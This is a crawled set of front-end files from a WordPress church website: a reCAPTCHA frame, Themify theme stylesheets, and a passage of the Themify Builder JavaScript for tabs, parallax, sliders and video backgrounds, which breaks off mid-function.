<script type='text/javascript' src='http://parohia-hamburg.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>


	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2eyeKL9ivd_buQE9vP7gPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768367529116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://parohia-hamburg.de/wp-content/themes/themify-ultra/styles/header-magazine.css?ver=6.1.9
body_size: 1369
content:
/*
HEADER MAGAZINE
================================================ */
/* header magazine header */
#headerwrap {
	border: none;
	padding-bottom: 52px;
	background-color: transparent;
	color: #666;
}
#headerwrap a {
	color: #000;
}
#headerwrap a:hover {
	color: #666;
}
#header {
	text-align: inherit;
	padding: 1.5em 0;
}
.header-bar {
	float: left;
	width: 20%;
	max-width: 100%;
}
.navbar-wrapper {
	border-top: 1px solid rgba(200,200,200,.7);
	border-bottom: 1px solid rgba(200,200,200,.7);
	clear: both;
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	padding: 0;
}

/* header magazine site logo */
#site-logo {
	font-size: 2.1em;
	margin: 0;
	letter-spacing: 0;
}

/* header magazine site description */
#site-description {
	margin: 11px 0 0 4px;
	font-size: .8em;
	letter-spacing: 0;
	line-height: 1.5em;
}

/* header magazine cart wrap */
.cart-wrap {
	padding: 10px 0;
}

/* header magazine social widget */
#header .social-widget {
	float: right;
	margin: 1px 50px 0 0;
	padding: 10px 0;
}
.social-widget .widget {
	margin: 0;
}
.social-links .icon-medium i,
.social-widget div.rss a {
	padding: 6px;
	font-size: 19px;
	width: 15px;
	height: 15px;
	line-height: 15px;
	margin: 0 2px;
}
.social-widget div.rss a {
	vertical-align: middle;
}

/* header magazine searchform */
#searchform-wrap {
	margin: 10px 0;
	margin-left: .4em;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	position: absolute;
	right: 0;
}
#headerwrap #searchform #s {
	height: auto;
	position: absolute;
	right: 0;
	border-radius: 0;
	border-left: solid 1px rgba(0,0,0,.07);
	padding: 6px 15px 6px 28px;
}
#headerwrap #searchform #s:focus, 
#headerwrap #searchform #s:hover, 
#headerwrap #searchform .icon-search:hover + #s {
	background: #fff;
	color: #000;
	border: solid 1px rgba(0,0,0,.1);
	padding-right: 35px;
	padding-left: 6px;
}
#headerwrap #searchform .icon-search:before {
	background: none;
	color: #000;
	margin-top: auto;
}

/* header magazine main nav */
#main-nav {
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	margin: 0;
	float: left;
}
#main-nav > li,
#headerwrap.fixed-header #main-nav > li {
	padding: 10px 0; /* for divider spacing */
}
#main-nav > li > a {
	border-left: 1px solid rgba(0,0,0,.07);
	padding: .225em 1em;
}
#main-nav > li:first-child > a {
	border: none;
	padding-left: 0;
}
#main-nav li:not(.themify-widget-menu) > ul {
	margin-top: -1px;
}

/* header magazine header widget */
.header-widget {
	float: right;
	clear: right;
	max-width: 78%;
	width: 80%;
	margin-top: 8px;
	font-size: .9em;
	line-height: 1.55em;
}
.header-widget .header-widget-inner {
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}
.header-widget .widget {
	margin-top: 0;
	margin-bottom: 1.4em;
}
.header-widget .widgettitle {
	color: #000;
	font-size: 1.05em;
	margin-bottom: .75em;
}

/* header magazine - transparent-header */
.transparent-header #headerwrap a,
.transparent-header .header-widget .widgettitle {
	color: inherit;
}

/* header magazine fixed-header */
#headerwrap.fixed-header {
	padding-bottom: 0 !important;
	background-color: rgba(255,255,255,.95);
	min-height: 45px;
}
#headerwrap.fixed-header #header {
	padding-top: 0;
	padding-bottom: 0;
}
.fixed-header-on .navbar-wrapper {
	position: static;
	border-top: none;
}
#headerwrap.fixed-header .social-widget,
#headerwrap.fixed-header #searchform-wrap {
	display: block;
}
#headerwrap.fixed-header #main-nav {
	position: relative;
}

/* cart icon */
#cart-icon {
	padding: .4em 1em;
	border-left: 1px solid rgba(0,0,0,.07);	
}

/* mobile menu active */
.mobile_menu_active #headerwrap {
	padding-bottom: 0 !important;
}
.mobile_menu_active #header {
	height: auto;
	padding: 10px 0 5px;
	text-align: inherit;
	border-bottom: 1px solid rgba(200,200,200,.7);
}
.mobile_menu_active .sidemenu {
	background-color: #fff;
	color: #666;
}
.mobile_menu_active .header-bar {
	width: auto;
}
	
/* header magazine navbar */
.mobile_menu_active #headerwrap .navbar-wrapper {
	position: static;
	border: none;
	padding: 0;
}

/* main-nav link */
.mobile_menu_active #main-nav a,
.mobile_menu_active #main-nav ul a {
	color: #000;
}

/* header magazine social widget */
.mobile_menu_active #header .social-widget {
	margin: 0 0 1em;
	float: none;
	border: none;
}
.mobile_menu_active .social-links .icon-medium i {
	margin: auto;
}

/* header magazine searchform */
.mobile_menu_active #headerwrap #searchform-wrap {
	position: static;
}
.mobile_menu_active #headerwrap #searchform #s {
	margin: auto;
	padding: 8px 15px 8px 35px;
	position: static;
	height: auto;
	border: solid 1px rgba(0,0,0,.2);;
}
.mobile_menu_active #headerwrap #searchform .icon-search:before {
	top: 8px;
}

.mobile_menu_active .cart-wrap {
	padding: 0;
}

/* header magazine header widget */
.mobile_menu_active #headerwrap .header-widget {
	display: block;
	text-align: inherit;
	max-height: none !important;
	max-width: none;
	width: auto;
}

/* cart icon */
.mobile_menu_active .cart-icon {
	margin-left: .3em;
}
.mobile_menu_active #cart-icon {
	padding: .2em 0 .2em .5em;		
}

--- FILE ---
content_type: text/css
request_url: http://parohia-hamburg.de/wp-content/uploads/themify-customizer.css?ver=20.03.26.15.25.40
body_size: 455
content:
/* Themify Customize Styling */
body[class*="themify"] #site-logo a {	
	font-family:Crete Round;	font-weight:normal;
	font-size:30px;

	color: #ff0000; 
}
#site-description {		letter-spacing:1px;
	font-size:15px;
	text-transform:uppercase;
	color: #000000; 
}
#main-nav-wrap #main-nav .current_page_item > a, #main-nav .current-menu-item > a, #main-nav > .current_page_item > a, #main-nav > .current-menu-item > a {	
	color: #ff0000; 
}
#footerwrap {	background: none;
	background-color: #700000; 
}
#footer-logo img {		width: 400px; 
}
#footer {	
	color: #ffffff; 
}
#footer a {	
	color: #ffe89c; 
}
@media screen and (max-width: 1024px) { /* Themify Customize Styling */
#footer-logo img {		width: 400px; 
}
 }@media screen and (max-width: 768px) { /* Themify Customize Styling */
#footer-logo img {		width: 400px; 
}
 }@media screen and (max-width: 680px) { /* Themify Customize Styling */
#footer-logo img {		width: 400px; 
}
 }
/* Themify Custom CSS */
.header-bar {
    float: left;
    width: 100%;
    max-width: 100%;
}
#content {
    width: 71%;
    padding: 1.75% 0;
}
.page-title {font-size: 1.8em;}

--- FILE ---
content_type: text/javascript
request_url: http://parohia-hamburg.de/wp-content/themes/themify-ultra/themify/themify-builder/js/themify.builder.script.js?ver=4.0.0
body_size: 16669
content:
/**
 * Tabify
 */
;
(function ($) {

    'use strict';

    $.fn.tabify = function () {
        return this.each(function () {
            var tabs = $(this);
            if (!tabs.data('tabify')) {
                tabs.data('tabify', true);
                $('.tab-nav:first li', tabs).click(function () {  
                    $(this).addClass('current').attr('aria-expanded', 'true').siblings().removeClass('current').attr('aria-expanded', 'false');
                    var activeTab = $(this).find('a').attr('href');
                    $(activeTab,tabs).attr('aria-hidden', 'false').trigger('resize').siblings('.tab-content').attr('aria-hidden', 'true');
                    Themify.body.trigger('tb_tabs_switch', [activeTab, tabs]);
                    if(!Themify.is_builder_active){
                        Themify.triggerEvent(window, 'resize');
                    }
                    return false;
                }).first().addClass('current');
                $('.tab-nav:first', tabs).siblings('.tab-content').find('a[href^="#tab-"]').on('click', function (e) {
                  
                    e.preventDefault();
                    var dest = $(this).prop('hash').replace('#tab-', ''),
                        contentID = $('.tab-nav:first', tabs).siblings('.tab-content').eq(dest - 1).prop('id');
                    if ($('a[href^="#' + contentID + '"]').length > 0) {
                        $('a[href^="#' + contentID + '"]').trigger('click');
                    }
                });
            }
        });
    };

    // $('img.photo',this).themifyBuilderImagesLoaded(myFunction)
    // execute a callback when all images have loaded.
    // needed because .load() doesn't work on cached images
    if (!$.fn.themifyBuilderImagesLoaded) {
        $.fn.themifyBuilderImagesLoaded = function (callback) {
            var elems = this.filter('img'),
                    len = elems.length,
                    blank = "[data-uri]";

            elems.bind('load.imgloaded', function () {
                if (--len <= 0 && this.src !== blank) {
                    elems.unbind('load.imgloaded');
                    callback.call(elems, this);
                }
            }).each(function () {
                // cached images don't fire load sometimes, so we reset src.
                if (this.complete || this.complete === undefined) {
                    var src = this.src;
                    // webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
                    // data uri bypasses webkit log warning (thx doug jones)
                    this.src = blank;
                    this.src = src;
                }
            });

            return this;
        };
    }
})(jQuery);

/*
 * Parallax Scrolling Builder
 */
(function ($, window) {

    'use strict';

    var $window = $(window),
            wH = null,
            is_mobile = false,
            isInitialized = false,
            className = 'builder-parallax-scrolling',
            defaults = {
                xpos: '50%',
                speedFactor: 0.1
            };
    function Plugin(element, options) {
        this.element = element;
        this.options = $.extend({}, defaults, options);
        this.init();
    }
    Plugin.prototype = {
        items: [],
        top: 0,
        index: 0,
        init: function () {
            this.top = this.element.offset().top;
            this.items.push(this);
            if (!isInitialized) {
                wH = $window.height();
                is_mobile = ThemifyBuilderModuleJs._isMobile();
                $window.on('tfsmartresize.builderParallax', this.resize.bind(this))
                        .on('scroll.builderParallax', function () {
                            for (var i in this.items) {
                                this.items[i].update(i);
                            }
                        }.bind(this));
                isInitialized = true;
            }
            this.update();
        },
        resize: function () {
            wH = $window.height();
            for (var i in this.items) {
                this.items[i].top = this.items[i].element.offset().top;
                this.items[i].update(i);
            }
        },
        destroy: function (index) {
            if (this.items[index] !== undefined) {
                this.items.splice(index, 1);
                if (this.items.length === 0) {
                    $window.off('scroll.builderParallax').off('tfsmartresize.builderParallax');
                    isInitialized = false;
                }
            }
        },
        update: function (i) {
            if (document.body.contains(this.element[0]) === false || this.element[0].className.indexOf(className) === -1) {
                this.destroy(i);
                return;
            }
            var pos = $window.scrollTop(),
                    top = this.element.offset().top,
                    outerHeight = this.element.outerHeight(true);
            // Check if totally above or totally below viewport
            if ((top + outerHeight) < pos || top > (pos + wH)) {
                return;
            }
            if (is_mobile) {
                /* #3699 = for mobile devices increase background-size-y in 30% (minimum 400px) and decrease background-position-y in 15% (minimum 200px) */
                var outerWidth = this.element.outerWidth(true),
                        dynamicDifference = outerHeight > outerWidth ? outerHeight : outerWidth;
                dynamicDifference = Math.round(dynamicDifference * 0.15);
                if (dynamicDifference < 200) {
                    dynamicDifference = 200;
                }
                this.element.css({
                    backgroundSize: 'auto ' + Math.round(outerHeight + (dynamicDifference * 2)) + 'px',
                    'background-position-y': Math.round(((this.top - pos) * this.options.speedFactor) - dynamicDifference) + 'px'
                });
            }
            else {
                this.element.css('background-position-y', Math.round((this.top - pos) * this.options.speedFactor) + 'px');
            }
        }
    };
    $.fn['builderParallax'] = function (options) {
        return this.each(function () {
            $.data(this, 'plugin_builderParallax', new Plugin($(this), options));

        });
    };
})(jQuery, window);


var ThemifyBuilderModuleJs;
(function ($, window, document, undefined) {

    'use strict';

    ThemifyBuilderModuleJs = {
        wow: null,
        is_mobile: null,
        fwvideos: [], // make it accessible to public
        init: function () {
            this.bindEvents();
        },
        bindEvents: function () {
            if ('complete' !== document.readyState) {
                $(document).ready(this.document_ready);
            } else {
                this.document_ready();
            }
            if (window.loaded) {
                this.window_load();
            } else {
                $(window).load(this.window_load);
            }

        },
        /**
         * Executed on jQuery's document.ready() event.
         */
        document_ready: function () {
            var self = ThemifyBuilderModuleJs;
            self.setupBodyClasses();
            $.event.trigger('themify_builder_loaded');
            if (tbLocalScript.fullwidth_support === '') {
                $(window).on('tfsmartresize.tbfullwidth', function (e) {
                    self.setupFullwidthRows();
                });
            }
            self.tabsClick();
            if (!Themify.is_builder_active) {
                if (tbLocalScript.fullwidth_support === '') {
                    self.setupFullwidthRows();
                }
                self.GridBreakPoint();
                if (tbLocalScript.isAnimationActive) {
                    self.wowInit();
                }
                self.carousel();
                self.touchdropdown();
                self.tabs();
                self.onInfScr();
                self.menuModuleMobileStuff();
                self.playFocusedVideoBg();
                self.alertModule();
                $(window).on('hashchange', this.tabsDeepLink);
            }
            $(window).on('tfsmartresize.tblink', function () {
                self.menuModuleMobileStuff(true);
            });
            self.InitScrollHighlight();
            self.showcaseGallery();
			self.sliderGallery();
            self.readMoreLink();
            self.galleryPagination();
        },
        /**
         * Executed on JavaScript 'load' window event.
         */
        window_load: function () {
            var self = ThemifyBuilderModuleJs;
            window.loaded = true;
            if (!Themify.is_builder_active) {
                self.parallaxScrollingInit();
                self.charts();
                self.fullwidthVideo();
                self.backgroundSlider();
                self.backgroundZoom();
                self.backgroundZooming();
                if (tbLocalScript.isParallaxActive) {
                    self.backgroundScrolling();
                }
                self.tabsDeepLink();
            }
            else{
                self.wowApplyOnHover();
            }
            self.accordion();
        },
        wowInit: function (callback, resync) {
            var self = ThemifyBuilderModuleJs;
            if (resync && self.wow) {
                self.wow.doSync();
                self.wow.sync();
                return;
            }
            function wowCallback() {
                function wowDuckPunch() {
                    // duck-punching WOW to get delay and iteration from classnames
                    if (typeof self.wow.__proto__ !== 'undefined') {
                        self.wow.__proto__.applyStyle = function (box, hidden) {
                            var duration = box.getAttribute('data-wow-duration'),
                                cl = box.getAttribute('class'),
                                iteration = cl.match(/animation_effect_repeat_(\d*)/),
                                delay = cl.match(/animation_effect_delay_((?:\d+\.?\d*|\.\d+))/);
                            if (null !== delay) {
                                delay = delay[1] + 's';
                            }
                            if (null !== iteration)
                                iteration = iteration[1];
                            return this.animate((function (_this) {
                                return function () {
                                    return _this.customStyle(box, hidden, duration, delay, iteration);
                                };
                            })(this));
                        };
                    }
                }
                self.animationOnScroll(resync);
                self.wow = new WOW({
                    live: true,
                    offset: typeof tbLocalScript !== 'undefined' && tbLocalScript ? parseInt(tbLocalScript.animationOffset) : 100
                });
                self.wow.init();
                wowDuckPunch();
                if(!Themify.is_builder_active){
                    self.wowApplyOnHover();
                }
            }
            callback = callback || wowCallback;
			if (typeof tbLocalScript !== 'undefined'
				&& typeof tbLocalScript.animationInviewSelectors !== 'undefined'
				&& ( $(tbLocalScript.animationInviewSelectors.toString()).length || $('.hover-wow').length ) ){
				if (!self.wow) {
                    Themify.LoadCss(tbLocalScript.builder_url + '/css/animate.min.css', null, null, null, function () {
                        Themify.LoadAsync(themify_vars.url + '/js/wow.min.js', callback, null, null, function () {
                            return (self.wow);
                        });
                    });
                }
                else {
                    callback();
                    return (self.wow);
                }
            }
        },
        wowApplyOnHover:function () {
                var is_working = false;
                $(document).off('mouseenter','.hover-wow').on('mouseenter','.hover-wow',function () {
                    if(is_working===false){
                        is_working = true;
                        var hoverAnimation = this.getAttribute('class').match(/hover-animation-(\w*)/),
                            animation = this.style.animationName;
                        if( '' != animation ){
                            $(this).css('animation-name','').removeClass( animation );
                        }
                        $(this).one('animationend webkitAnimationEnd',function(){
                            $(this).removeClass('animated ' + hoverAnimation[1]);
                            is_working = false;
                        }).addClass('animated ' + hoverAnimation[1]);
                    }
                });
        },
        setupFullwidthRows: function (el) {
            if (tbLocalScript.fullwidth_support !== '') {
                return;
            }
            if (!el) {
                if (!Themify.is_builder_active && this.rows !== undefined) {
                    el = this.rows;
                }
                else {
                    el = document.querySelectorAll('.themify_builder_content .module_row.fullwidth,.themify_builder_content .module_row.fullwidth_row_container');
                    if (!Themify.is_builder_active) {
                        this.rows = el;
                    }
                }
                if (el.length === 0) {
                    return;
                }
            }
            else if (!el.hasClass('fullwidth') && !el.hasClass('fullwidth_row_container')) {
                return;
            }
            else {
                el = el.get();
            }
            var container = $(tbLocalScript.fullwidth_container),
                    outherWith = container.outerWidth(),
                    outherLeft = container.offset().left;
            if (outherWith === 0) {
                return;
            }
            var styleId = 'tb-fulllwidth-styles',
                    style = '',
                    tablet = tbLocalScript.breakpoints.tablet,
                    tablet_landscape = tbLocalScript.breakpoints.tablet_landscape,
                    mobile = tbLocalScript.breakpoints.mobile,
                    arr = ['mobile', 'tablet', 'tablet_landscape', 'desktop'],
                    width = $(window).width(),
                    type = 'desktop';
            if (width <= mobile) {
                type = 'mobile';
            }
            else if (width <= tablet[1]) {
                type = 'tablet';
            }
            else if (width <= tablet_landscape[1]) {
                type = 'tablet_landscape';
            }
            function getCurrentValue(prop) {
                var val = $this.data(type + '-' + prop);
                if (val === undefined) {
                    if (type !== 'desktop') {
                        for (var i = arr.indexOf(type) + 1; i < 4; ++i) {
                            if (arr[i] !== undefined) {
                                val = $this.data(arr[i] + '-' + prop);
                                if (val !== undefined) {
                                    $this.data(type + '-' + prop, val);
                                    break;
                                }
                            }
                        }
                    }
                }
                return val !== undefined ? val.split(',') : [];
            }
            for (var i = 0, len = el.length; i < len; ++i) {
                var $this = $(el[i]),
                        row = $this.closest('.themify_builder_content'),
                        left = row.offset().left - outherLeft,
                        right = outherWith - left - row.outerWidth();

                // set to zero when zoom is enabled
                if (row.hasClass('tb_zooming_50') || row.hasClass('tb_zooming_75')) {
                    left = 0;
                    right = 0;
                }
                if (!Themify.is_builder_active) {
                    var index = $this.attr('class').match(/module_row_(\d+)/)[1];
                    style += '.themify_builder.themify_builder_content .themify_builder_' + row.data('postid') + '_row.module_row_' + index + '.module_row{';
                }
                if (el[i].classList.contains('fullwidth')) {
                    var margin = getCurrentValue('margin'),
                            sum = '';
                    if (margin[0]) {
                        sum = margin[0];
                        style += 'margin-left:calc(' + margin[0] + ' - ' + Math.abs(left) + 'px);';
                    }
                    else {
                        style += 'margin-left:' + (-left) + 'px;';
                    }
                    if (margin[1]) {
                        if (sum !== '') {
                            sum += ' + ';
                        }
                        sum += margin[1];
                        style += 'margin-right:calc(' + margin[1] + ' - ' + Math.abs(right) + 'px);';
                    }
                    else {
                        style += 'margin-right:' + (-right) + 'px;';
                    }
                    style += sum !== '' ? 'width:calc(' + outherWith + 'px - (' + sum + '));' : 'width:' + outherWith + 'px;';
                }
                else {
                    style += 'margin-left:' + (-left) + 'px;margin-right:' + (-right) + 'px;width:' + outherWith + 'px;';
                    if (left || right) {
                        var padding = getCurrentValue('padding'),
                                sign = '+';
                        if (left) {
                            if (padding[0]) {
                                if (left < 0) {
                                    sign = '-';
                                }
                                style += 'padding-left:calc(' + padding[0] + ' ' + sign + ' ' + Math.abs(left) + 'px);';
                            }
                            else {
                                style += 'padding-left:' + Math.abs(left) + 'px;';
                            }
                        }
                        if (right) {
                            if (padding[1]) {
                                sign = right > 0 ? '+' : '-';
                                style += 'padding-right:calc(' + padding[1] + ' ' + sign + ' ' + Math.abs(right) + 'px);';
                            }
                            else {
                                style += 'padding-right:' + Math.abs(right) + 'px;';
                            }
                        }
                    }
                }

                if (Themify.is_builder_active) {
                    el[i].style['paddingRight'] = el[i].style['paddingLeft'] = el[i].style['marginRight'] = el[i].style['marginLeft'] = '';
                    el[i].style.cssText += style;
                    style = '';
                }
                else {
                    style += '}';
                }
            }
            if (!Themify.is_builder_active) {
                style = '<style id="' + styleId + '" type="text/css">' + style + '</style>';
                $('#' + styleId).remove();
                document.getElementsByTagName('head')[0].insertAdjacentHTML('beforeend', style);
            }
        },
        addQueryArg: function (e, n, l) {
            l = l || window.location.href;
            var r, f = new RegExp("([?&])" + e + "=.*?(&|#|$)(.*)", "gi");
            if (f.test(l))
                return 'undefined' !== typeof n && null !== n ? l.replace(f, "$1" + e + "=" + n + "$2$3") : (r = l.split("#"), l = r[0].replace(f, "$1$3").replace(/(&|\?)$/, ""), 'undefined' !== typeof r[1] && null !== r[1] && (l += "#" + r[1]), l);
            if ('undefined' !== typeof n && null !== n) {
                var i = -1 !== l.indexOf("?") ? "&" : "?";
                return r = l.split("#"), l = r[0] + i + e + "=" + n, 'undefined' !== typeof r[1] && null !== r[1] && (l += "#" + r[1]), l
            }
            return l;
        },
        onInfScr: function () {
            var self = ThemifyBuilderModuleJs;
            $(document).ajaxSend(function (e, request, settings) {
                var page = settings.url.replace(/^(.*?)(\/page\/\d+\/)/i, '$2'),
                        regex = /^\/page\/\d+\//i,
                        match;

                if ((match = regex.exec(page)) !== null) {
                    if (match.index === regex.lastIndex) {
                        regex.lastIndex++;
                    }
                }

                if (null !== match) {
                    settings.url = self.addQueryArg('themify_builder_infinite_scroll', 'yes', settings.url);
                }
            });
        },
        InitScrollHighlight: function () {
            if (tbLocalScript.loadScrollHighlight == true && (Themify.is_builder_active || $('div[class*=tb_section-]').length > 0)) {
                Themify.LoadAsync(tbLocalScript.builder_url + '/js/themify.scroll-highlight.js', function(){
					Themify.body.themifyScrollHighlight( tbScrollHighlight ? tbScrollHighlight : {});
					
                    }, null, null, function () {
                    return('undefined' !== typeof $.fn.themifyScrollHighlight);
                });
            }
        },
        // Row, col, sub-col, sub_row: Background Slider
        backgroundSlider: function ($bgSlider) {
            $bgSlider = $bgSlider || $('.row-slider, .column-slider, .subrow-slider, .sub_column-slider');
            function callBack() {
                var themifySectionVars = {
                    autoplay: tbLocalScript.backgroundSlider.autoplay,
                    speed: tbLocalScript.backgroundSlider.speed
                };
                // Parse injected vars
                themifySectionVars.autoplay = parseInt(themifySectionVars.autoplay, 10);
                if (themifySectionVars.autoplay <= 10) {
                    themifySectionVars.autoplay *= 1000;
                }
                themifySectionVars.speed = parseInt(themifySectionVars.speed, 10);
                // Initialize slider
                $bgSlider.each(function () {
                    var $thisRowSlider = $(this),
                            $backel = $thisRowSlider.parent(),
                            rsImages = [],
                            rsImagesAlt = [],
							imagesCount,
                            bgMode = $thisRowSlider.data('bgmode');

                    // Initialize images array with URLs
                    $thisRowSlider.find('li').each(function () {
                        rsImages.push($(this).attr('data-bg'));
                        rsImagesAlt.push($(this).attr('data-bg-alt'));
                    });

					imagesCount = ( rsImages.length > 4 ) ? 4 : rsImages.length;


					// Call backstretch for the first time
                    $backel.tb_backstretch(rsImages, {
                        speed: themifySectionVars.speed,
                        duration: themifySectionVars.autoplay,
                        mode: bgMode
                    });
                    rsImages = null;

                    // Cache Backstretch object
                    var thisBGS = $backel.data('tb_backstretch');

                    // Previous and Next arrows
                    $thisRowSlider.find('.row-slider-prev,.row-slider-next').on('click', function (e) {
                        e.preventDefault();
                        if ($(this).hasClass('row-slider-prev')) {
                            thisBGS.prev();
                        }
                        else {
                            thisBGS.next();
                        }
                    });

                    // Dots
                    $thisRowSlider.find('.row-slider-dot').on('click', function () {
                        thisBGS.show($(this).data('index'));
                    });

                    // Active Dot
                    var sliderDots = $thisRowSlider.find( '.row-slider-slides > li' ),
                            currentClass = 'row-slider-dot-active';

                    if( sliderDots.length ) {
                            sliderDots.eq( 0 ).addClass( currentClass );

                            $thisRowSlider.parent().on( 'tb_backstretch.show', function( e, data ) {
                                    var currentDot = sliderDots.eq( thisBGS.index );

                                    if( currentDot.length ) {
                                            sliderDots.removeClass( currentClass );
                                            currentDot.addClass( currentClass );
                                    }
                            } );
                    }

                    if ($thisRowSlider.attr('data-bgmode') === 'kenburns-effect') {

                            var lastIndex,
                                kenburnsActive = 0,
                                createKenburnIndex = function(){
                                    return (kenburnsActive + 1 > imagesCount) ? kenburnsActive = 1 : ++kenburnsActive;
                                };

                            $thisRowSlider.parent().on('tb_backstretch.before', function (e, data) {

                                    setTimeout(function () {

                                            if (lastIndex != data.index) {
                                                    var $img = data.$wrap.find('img').last();
                                                    $img.addClass('kenburns-effect' + createKenburnIndex());
                                                    lastIndex = data.index;
                                            }

                                    }, 50);

                            }).on('tb_backstretch.after', function (e, data) {

                                    var $img = data.$wrap.find('img').last(),
                                            expr = /kenburns-effect\d/;
                                    if (!expr.test($img.attr('class'))) {
                                            $img.addClass('kenburns-effect' + createKenburnIndex());
                                            lastIndex = data.index;
                                    }

                            });

                    }

					// Add alt tag
                    $(window).on('backstretch.before backstretch.show', function (e, instance, index) {
                        // Needed for col styling icon and row grid menu to be above row and sub-row top bars.
                        if (Themify.is_builder_active) {
                            $backel.css('zIndex', 0);
                        }
                        if (rsImagesAlt[ index ] !== undefined) {
                            setTimeout(function () {
                                instance.$wrap.find('img:not(.deleteable)').attr('alt', rsImagesAlt[ index ]);
                            }, 1);
                        }
                    });
                });
            }
            if ($bgSlider.length > 0) {
                Themify.LoadAsync(
                        themify_vars.url + '/js/backstretch.themify-version.js',
                        callBack,
                        null,
                        null,
                        function () {
                            return ('undefined' !== typeof $.fn.tb_backstretch);
                        }
                );
            }
        },
        // Row: Fullwidth video background
        fullwidthVideo: function ($videoElm, parent) {
            if ($videoElm) {
                $videoElm = $videoElm.data('fullwidthvideo')? $videoElm : $('[data-fullwidthvideo]', $videoElm);
            }

            parent = parent || $('.themify_builder');
            $videoElm = $videoElm || $('[data-fullwidthvideo]', parent);

            if ($videoElm.length > 0) {
                
                var self = this,
                    is_mobile = this._isMobile(),
                    is_youtube = [],
                    is_vimeo = [],
                    is_local = [];

                $videoElm.each(function (i) {
                    var $video = $(this),
                        url = $video.data('fullwidthvideo');
                    if (!url) {
                        return true;
                    }

                    $video.children('.big-video-wrap').remove();
                    var provider = Themify.parseVideo(url);
                    if (provider.type === 'youtube') {
                        if (!is_mobile && provider.id) {
                            is_youtube.push({'el': $video, 'id': provider.id});
                        }
                    } 
                    else if (provider.type === 'vimeo') {
                        if (!is_mobile && provider.id) {
                            is_vimeo.push({'el': $video, 'id': provider.id});
                        }
                    } else {
                        is_local.push($video);
                    }
                });
                $videoElm = null;
                if (is_local.length > 0) {
                    if(!is_mobile){
                        Themify.LoadAsync(
                                themify_vars.url + '/js/bigvideo.js',
                                function () {
                                    self.fullwidthVideoCallBack(is_local);
                                    is_local = null;
                                },
                                null,
                                null,
                                function () {
                                    return ('undefined' !== typeof $.fn.ThemifyBgVideo);
                                }
                        );
                    }
                    else{
                        for(var i=0,len=is_local.length;i<len;++i){
                           var videoURL = is_local[i].data('fullwidthvideo'),
                               id = Themify.hash(i + '-' + videoURL),
                               videoEl = '<div class="big-video-wrap">'
                                   +'<video class="video-'+id +'" muted="true" autoplay="true" loop="true" playsinline="true" >' +
                                   '<source src="' + videoURL + '" type="video/mp4">' +
                                   '</video></div>';
                           is_local[i][0].insertAdjacentHTML('afterbegin',videoEl);
                       }
                       is_local = null;
                   }
                }

                if (is_vimeo.length > 0) {
                    Themify.LoadAsync(
                            tbLocalScript.builder_url + '/js/froogaloop.min.js',
                            function () {
                                self.fullwidthVimeoCallBack(is_vimeo);
                                is_vimeo = null;
                            },
                            null,
                            null,
                            function () {
                                return ('undefined' !== typeof $f);
                            }
                    );
                }
                if (is_youtube.length > 0) {
                    if (!$.fn.ThemifyYTBPlayer) {
                        Themify.LoadAsync(
                                tbLocalScript.builder_url + '/js/themify-youtube-bg.js',
                                function () {
                                    self.fullwidthYoutobeCallBack(is_youtube);
                                    is_youtube = null;
                                },
                                null,
                                null,
                                function () {
                                    return typeof $.fn.ThemifyYTBPlayer !== 'undefined';
                                }
                        );
                    } else {
                        self.fullwidthYoutobeCallBack(is_youtube);
                    }
                }
            }
        },
        videoParams: function ($el) {
            var mute = 'mute' === $el.data('mutevideo'),
                    loop = 'undefined' !== typeof $el.data('unloopvideo') ? 'loop' === $el.data('unloopvideo') : 'yes' === tbLocalScript.backgroundVideoLoop;

            return {'mute': mute, 'loop': loop};
        },
        // Row: Fullwidth video background
        fullwidthVideoCallBack: function ($videos) {
            for(var i=0,len=$videos.length;i<len;++i){
                  var videoURL = $videos[i].data('fullwidthvideo'),
                    hash = Themify.hash(i + '-' + videoURL);
                var params = ThemifyBuilderModuleJs.videoParams($videos[i]);
                $videos[i].ThemifyBgVideo({
                    url: videoURL,
                    doLoop: params.loop,
                    ambient: params.mute,
                    id: hash
                });
            }
        },
        fullwidthYoutobeCallBack: function ($videos) {
            var self = this;
            if (typeof YT === 'undefined' || typeof YT.Player === 'undefined') {
                Themify.LoadAsync(
                        '//www.youtube.com/iframe_api',
                        function () {
                            window.onYouTubePlayerAPIReady = _each;
                        },
                        null,
                        null,
                        function () {
                            return typeof YT !== 'undefined' && typeof YT.Player !== 'undefined';
                        });

            }
            else {
                _each();
            }
            function _each() {
                for(var i=0,len=$videos.length;i<len;++i){
                    var params = self.videoParams($videos[i].el);
                    $videos[i].el.ThemifyYTBPlayer({
                        videoID: $videos[i].id,
                        id: $videos[i].el.closest('.themify_builder_content').data('postid') + '_' + i,
                        mute: params.mute,
                        loop: params.loop,
                        mobileFallbackImage: tbLocalScript.videoPoster
                    });
                }
            }

        },
        fullwidthVimeoCallBack: function ($videos) {
            var self = this;
             if (typeof self.fullwidthVimeoCallBack.counter === 'undefined') {
                self.fullwidthVimeoCallBack.counter = 1;
                $(window).on('tfsmartresize.tfVideo', function vimeoResize(e) {console.log(e.isTrigger);
                    for(var i in $videos){
                        if($videos[i]){
                            var ch = $videos[i].el.children('.themify-video-vmieo');
                            if(ch.length>0){
                                VimeoVideo(ch);
                            }
                            else{
                                delete $videos[i];
                                $videos[i] = null;
